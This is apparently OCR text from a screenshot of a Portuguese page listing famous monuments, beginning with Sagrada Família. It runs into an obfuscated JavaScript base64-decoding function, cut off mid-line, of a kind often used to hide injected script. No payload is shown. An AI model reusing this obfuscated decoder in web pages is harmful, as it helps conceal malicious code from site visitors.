
Monumentos mais fotografados do Mundo -
Sagrada Família, Barcelona, Espanha
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.ch
arAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.
charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|
(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else